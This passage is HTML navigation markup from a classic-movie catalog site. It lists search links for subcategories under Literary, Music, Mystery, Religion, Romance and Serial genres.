		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Robert%5FLouis%5FStevenson&category=Literary+:+Robert%5FLouis%5FStevenson">Robert Louis Stevenson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Ronald%5FSukenick&category=Literary+:+Ronald%5FSukenick">Ronald Sukenick</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Rudyard%5FKipling&category=Literary+:+Rudyard%5FKipling">Rudyard Kipling</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sean%5FO%27Casey&category=Literary+:+Sean%5FO%27Casey">Sean O'Casey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Shakespeare&category=Literary+:+Shakespeare">Shakespeare</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Short%5FStory&category=Literary+:+Short%5FStory">Short Story</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sidney%5FHoward&category=Literary+:+Sidney%5FHoward">Sidney Howard</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sir%5FArthur%5FConan%5FDoyle&category=Literary+:+Sir%5FArthur%5FConan%5FDoyle">Sir Arthur Conan Doyle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sir%5FConan%5FArthur%5FDoyle&category=Literary+:+Sir%5FConan%5FArthur%5FDoyle">Sir Conan Arthur Doyle</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sir%5FWalter%5FScott&category=Literary+:+Sir%5FWalter%5FScott">Sir Walter Scott</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Sonny%5FCarson&category=Literary+:+Sonny%5FCarson">Sonny Carson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Stirling%5FSilliphant&category=Literary+:+Stirling%5FSilliphant">Stirling Silliphant</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Storer%5FClouston&category=Literary+:+Storer%5FClouston">Storer Clouston</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Thomas%5FHughes&category=Literary+:+Thomas%5FHughes">Thomas Hughes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Thornton%5FWilder&category=Literary+:+Thornton%5FWilder">Thornton Wilder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Victor%5FHugo&category=Literary+:+Victor%5FHugo">Victor Hugo</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Vincente%5FBlasco%2DIbanez&category=Literary+:+Vincente%5FBlasco%2DIbanez">Vincente Blasco-Ibanez</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Voltaire&category=Literary+:+Voltaire">Voltaire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::W%2E%5FRiley&category=Literary+:+W%2E%5FRiley">W. Riley</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::W%2E%5FSomerset%5FMaugham&category=Literary+:+W%2E%5FSomerset%5FMaugham">W. Somerset Maugham</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Walter%5FVan%5FTilburg%5FClark&category=Literary+:+Walter%5FVan%5FTilburg%5FClark">Walter Van Tilburg Clark</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FF%2E%5FCody&category=Literary+:+William%5FF%2E%5FCody">William F. Cody</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FMakepeace%5FThakeray&category=Literary+:+William%5FMakepeace%5FThakeray">William Makepeace Thakeray</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FSaroyan&category=Literary+:+William%5FSaroyan">William Saroyan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FShakespeare&category=Literary+:+William%5FShakespeare">William Shakespeare</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::William%5FSmith&category=Literary+:+William%5FSmith">William Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Wilson%5FCollison&category=Literary+:+Wilson%5FCollison">Wilson Collison</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Winifred%5FHoltby&category=Literary+:+Winifred%5FHoltby">Winifred Holtby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Zane%5FGrey&category=Literary+:+Zane%5FGrey">Zane Grey</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Literary::Zenna%5FHenderson&category=Literary+:+Zenna%5FHenderson">Zenna Henderson</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu23" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Miscellaneous</a> </li>
	<li><a href="#subcatmenu24" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Music</a>		<ul class="collapse list-unstyled" id="subcatmenu24">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Abba&category=Music+:+Abba">Abba</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Abbe%5FLane&category=Music+:+Abbe%5FLane">Abbe Lane</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Arturo%5FToscanini&category=Music+:+Arturo%5FToscanini">Arturo Toscanini</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Beatles&category=Music+:+Beatles">Beatles</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Benny%5FGoodman&category=Music+:+Benny%5FGoodman">Benny Goodman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bessie%5FSmith&category=Music+:+Bessie%5FSmith">Bessie Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Billie%5FHoliday&category=Music+:+Billie%5FHoliday">Billie Holiday</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bing%5FCrosby&category=Music+:+Bing%5FCrosby">Bing Crosby</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bizet&category=Music+:+Bizet">Bizet</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Bobby%5FBreen&category=Music+:+Bobby%5FBreen">Bobby Breen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Buddy%5FGreco&category=Music+:+Buddy%5FGreco">Buddy Greco</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Burl%5FIves&category=Music+:+Burl%5FIves">Burl Ives</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Cab%5FCalloway&category=Music+:+Cab%5FCalloway">Cab Calloway</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Caterina%5FValente&category=Music+:+Caterina%5FValente">Caterina Valente</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Comedy&category=Music+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Connie%5FStevens&category=Music+:+Connie%5FStevens">Connie Stevens</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Count%5FBasie&category=Music+:+Count%5FBasie">Count Basie</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Dale%5FEvans&category=Music+:+Dale%5FEvans">Dale Evans</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Diahann%5FCarroll&category=Music+:+Diahann%5FCarroll">Diahann Carroll</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Diana%5FRoss&category=Music+:+Diana%5FRoss">Diana Ross</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Don%5FHo&category=Music+:+Don%5FHo">Don Ho</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Donald%5FO%27Connor&category=Music+:+Donald%5FO%27Connor">Donald O'Connor</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Dorothy%5FDandridge&category=Music+:+Dorothy%5FDandridge">Dorothy Dandridge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Drama&category=Music+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Duke%5FEllington&category=Music+:+Duke%5FEllington">Duke Ellington</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Eartha%5FKitt&category=Music+:+Eartha%5FKitt">Eartha Kitt</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Edie%5FAdams&category=Music+:+Edie%5FAdams">Edie Adams</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Ella%5FFitzgerald&category=Music+:+Ella%5FFitzgerald">Ella Fitzgerald</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Ethel%5FMerman&category=Music+:+Ethel%5FMerman">Ethel Merman</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Eydie%5FGorme&category=Music+:+Eydie%5FGorme">Eydie Gorme</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Florence%5FHenderson&category=Music+:+Florence%5FHenderson">Florence Henderson</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Frank%5FSinatra&category=Music+:+Frank%5FSinatra">Frank Sinatra</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Fred%5FAstaire&category=Music+:+Fred%5FAstaire">Fred Astaire</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Gene%5FKrupa&category=Music+:+Gene%5FKrupa">Gene Krupa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Glen%5FCampbell&category=Music+:+Glen%5FCampbell">Glen Campbell</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Glenn%5FMiller&category=Music+:+Glenn%5FMiller">Glenn Miller</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Grateful%5FDead&category=Music+:+Grateful%5FDead">Grateful Dead</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Herb%5FAlpert&category=Music+:+Herb%5FAlpert">Herb Alpert</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Herb%5FJeffries&category=Music+:+Herb%5FJeffries">Herb Jeffries</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Jack%5FJones&category=Music+:+Jack%5FJones">Jack Jones</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Janis%5FJoplin&category=Music+:+Janis%5FJoplin">Janis Joplin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Jimmy%5FDurante&category=Music+:+Jimmy%5FDurante">Jimmy Durante</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::John%5FDenver&category=Music+:+John%5FDenver">John Denver</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Judy%5FGarland&category=Music+:+Judy%5FGarland">Judy Garland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Kate%5FSmith&category=Music+:+Kate%5FSmith">Kate Smith</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lawrence%5FWelk&category=Music+:+Lawrence%5FWelk">Lawrence Welk</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lena%5FHorne&category=Music+:+Lena%5FHorne">Lena Horne</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lennon%5FSisters&category=Music+:+Lennon%5FSisters">Lennon Sisters</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Liberace&category=Music+:+Liberace">Liberace</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Liza%5FMinelli&category=Music+:+Liza%5FMinelli">Liza Minelli</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Liza%5FMinnelli&category=Music+:+Liza%5FMinnelli">Liza Minnelli</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Louis%5FArmstrong&category=Music+:+Louis%5FArmstrong">Louis Armstrong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Louis%5FJordan&category=Music+:+Louis%5FJordan">Louis Jordan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Lovin%27%5FSpoonful&category=Music+:+Lovin%27%5FSpoonful">Lovin' Spoonful</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mantan%5FMorela&category=Music+:+Mantan%5FMorela">Mantan Morela</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mantan%5FMoreland&category=Music+:+Mantan%5FMoreland">Mantan Moreland</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mario%5FLanza&category=Music+:+Mario%5FLanza">Mario Lanza</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mary%5FCosta&category=Music+:+Mary%5FCosta">Mary Costa</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mary%5FMartin&category=Music+:+Mary%5FMartin">Mary Martin</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mel%5FTorme&category=Music+:+Mel%5FTorme">Mel Torme</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Miscellaneous&category=Music+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mormon%5FTabernacle%5FChoir&category=Music+:+Mormon%5FTabernacle%5FChoir">Mormon Tabernacle Choir</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Mozart&category=Music+:+Mozart">Mozart</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Nanette%5FFabray&category=Music+:+Nanette%5FFabray">Nanette Fabray</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Nat%5FKing%5FCole&category=Music+:+Nat%5FKing%5FCole">Nat King Cole</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Noel%5FCoward&category=Music+:+Noel%5FCoward">Noel Coward</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Opera&category=Music+:+Opera">Opera</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Peggy%5FLee&category=Music+:+Peggy%5FLee">Peggy Lee</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Perry%5FComo&category=Music+:+Perry%5FComo">Perry Como</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Petula%5FClark&category=Music+:+Petula%5FClark">Petula Clark</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Revue&category=Music+:+Revue">Revue</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Rock%2Dn%2DRoll&category=Music+:+Rock%2Dn%2DRoll">Rock-n-Roll</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Romance&category=Music+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Rosemary%5FClooney&category=Music+:+Rosemary%5FClooney">Rosemary Clooney</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Roy%5FRogers&category=Music+:+Roy%5FRogers">Roy Rogers</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Sammy%5FDavis%5FJr%2E&category=Music+:+Sammy%5FDavis%5FJr%2E">Sammy Davis Jr.</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Sarah%5FVaughan&category=Music+:+Sarah%5FVaughan">Sarah Vaughan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Special&category=Music+:+Special">Special</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Stephen%5FFoster&category=Music+:+Stephen%5FFoster">Stephen Foster</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Stepin%5FFetchit&category=Music+:+Stepin%5FFetchit">Stepin Fetchit</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Steve%5FLawrence&category=Music+:+Steve%5FLawrence">Steve Lawrence</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Supremes&category=Music+:+Supremes">Supremes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Television&category=Music+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Tijuana%5FBrass&category=Music+:+Tijuana%5FBrass">Tijuana Brass</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Tony%5FBennett&category=Music+:+Tony%5FBennett">Tony Bennett</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Variety&category=Music+:+Variety">Variety</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Vic%5FDamone&category=Music+:+Vic%5FDamone">Vic Damone</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Vicki%5FCarr&category=Music+:+Vicki%5FCarr">Vicki Carr</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Victor%5FBorge&category=Music+:+Victor%5FBorge">Victor Borge</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::WWI&category=Music+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::WWII&category=Music+:+WWII">WWII</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::War&category=Music+:+War">War</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Music::Wayne%5FNewton&category=Music+:+Wayne%5FNewton">Wayne Newton</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu25" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Music Bobby Breen</a> </li>
	<li><a href="#subcatmenu26" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Mystery</a>		<ul class="collapse list-unstyled" id="subcatmenu26">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Alfred%5FHitchcock&category=Mystery+:+Alfred%5FHitchcock">Alfred Hitchcock</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Charlie%5FChan&category=Mystery+:+Charlie%5FChan">Charlie Chan</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Comedy&category=Mystery+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Crime&category=Mystery+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Crime%2D&category=Mystery+:+Crime%2D">Crime-</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Detective&category=Mystery+:+Detective">Detective</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Dick%5FTracy&category=Mystery+:+Dick%5FTracy">Dick Tracy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Ellery%5FQueen&category=Mystery+:+Ellery%5FQueen">Ellery Queen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Espionage&category=Mystery+:+Espionage">Espionage</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Film%5FNoir&category=Mystery+:+Film%5FNoir">Film Noir</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Fu%5FManchu&category=Mystery+:+Fu%5FManchu">Fu Manchu</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Miscellaneous&category=Mystery+:+Miscellaneous">Miscellaneous</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Mr%2E%5FMoto&category=Mystery+:+Mr%2E%5FMoto">Mr. Moto</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Mr%2E%5FWong&category=Mystery+:+Mr%2E%5FWong">Mr. Wong</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Murder&category=Mystery+:+Murder">Murder</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Mystery&category=Mystery+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Old%5FDark%5FHouse&category=Mystery+:+Old%5FDark%5FHouse">Old Dark House</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Paranormal&category=Mystery+:+Paranormal">Paranormal</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Philo%5FVance&category=Mystery+:+Philo%5FVance">Philo Vance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Romance&category=Mystery+:+Romance">Romance</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Serial&category=Mystery+:+Serial">Serial</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Sherlock%5FH&category=Mystery+:+Sherlock%5FH">Sherlock H</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Sherlock%5FHolmes&category=Mystery+:+Sherlock%5FHolmes">Sherlock Holmes</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Silent&category=Mystery+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Television&category=Mystery+:+Television">Television</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Mystery::Thriller&category=Mystery+:+Thriller">Thriller</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu27" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Rare and Out of Print</a>		<ul class="collapse list-unstyled" id="subcatmenu27">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Rare%5Fand%5FOut%5Fof%5FPrint::Out%5Fof%5FPrint&category=Rare%5Fand%5FOut%5Fof%5FPrint+:+Out%5Fof%5FPrint">Out of Print</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu28" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Religion</a>		<ul class="collapse list-unstyled" id="subcatmenu28">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Bible%5FStories&category=Religion+:+Bible%5FStories">Bible Stories</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Catholic&category=Religion+:+Catholic">Catholic</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Jesus%5FChrist&category=Religion+:+Jesus%5FChrist">Jesus Christ</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Jewish&category=Religion+:+Jewish">Jewish</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Latter%5FDay%5FSaint&category=Religion+:+Latter%5FDay%5FSaint">Latter Day Saint</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::New%5FTestament&category=Religion+:+New%5FTestament">New Testament</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Religious%5FExperience&category=Religion+:+Religious%5FExperience">Religious Experience</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Religion::Sing%2DAlong&category=Religion+:+Sing%2DAlong">Sing-Along</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu29" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Romance</a>		<ul class="collapse list-unstyled" id="subcatmenu29">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Action%2DAdventure&category=Romance+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Comedy&category=Romance+:+Comedy">Comedy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Drama&category=Romance+:+Drama">Drama</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Fantasy&category=Romance+:+Fantasy">Fantasy</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Historical&category=Romance+:+Historical">Historical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Music&category=Romance+:+Music">Music</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Musical&category=Romance+:+Musical">Musical</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Mystery&category=Romance+:+Mystery">Mystery</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Silent&category=Romance+:+Silent">Silent</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::Teen&category=Romance+:+Teen">Teen</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::WWI&category=Romance+:+WWI">WWI</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Romance::WWII&category=Romance+:+WWII">WWII</a></li>
         </ul>
 </li>
	<li><a href="#subcatmenu30" data-toggle="collapse" aria-expanded="false" class="dropdown-toggle">Serial</a>		<ul class="collapse list-unstyled" id="subcatmenu30">
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Action%2DAdventure&category=Serial+:+Action%2DAdventure">Action-Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Action%5FAdventure&category=Serial+:+Action%5FAdventure">Action Adventure</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Crime&category=Serial+:+Crime">Crime</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::East%5FSide%5FKids&category=Serial+:+East%5FSide%5FKids">East Side Kids</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Horror%2DSci%2DFi&category=Serial+:+Horror%2DSci%2DFi">Horror-Sci-Fi</a></li>
		<li><a class=cib href="https://www.lifeisamovie.com/cgi/search.cgi?terms=Serial::Lost%5FCity&category=Serial+:+Lost%5FCity">Lost City</a></li>
